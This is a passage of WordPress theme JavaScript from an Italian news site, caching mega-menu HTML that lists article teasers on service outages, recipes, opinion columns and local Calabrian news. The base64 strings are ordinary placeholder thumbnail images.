td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 193;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"wind tre\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/04\/video-bg-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\">20 Aprile-Problemi di linea Wind Tre, down rete dati<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88a0dcebea8a561fa4348acd5fb94be3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\">ComputerZ- Video Sorveglianza Domestica Low Cost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"WhatsApp down impossibile inviare immagini e audio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"WhatsApp down impossibile inviare immagini e audio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/01\/2056bfe3f036e2a707b38a8c30713a6b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" title=\"WhatsApp down impossibile inviare immagini e audio\">WhatsApp down impossibile inviare immagini e audio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Instagram down, da questa mattina problemi con il social\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Instagram down, da questa mattina problemi con il social\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/10\/f405d4e884716e7705bbc824a25d4386-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" title=\"Instagram down, da questa mattina problemi con il social\">Instagram down, da questa mattina problemi con il social<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 260;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/07\/B2D11B60-A1FB-4165-8C3E-0AF74039BA51-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\">Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/falco-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\">Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/fase-2-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\">Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/02\/d00ae93888f209083a763d569a054301-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\">&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13529;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/11\/IMG_8181-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\">Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/10\/IMG_4770-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\">Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88414e0a90ec48a149027665df02f4f3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\">Le ricette di Susanna- Le linguine al nero di seppia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/3f9d9064c93ca4820ac69f85c3a1b827-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\">Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-calamaretti-con-crema-di-cannellini-mandorle-e-bottarga-di-muggine\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e bottarga di muggine\u201d\">Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
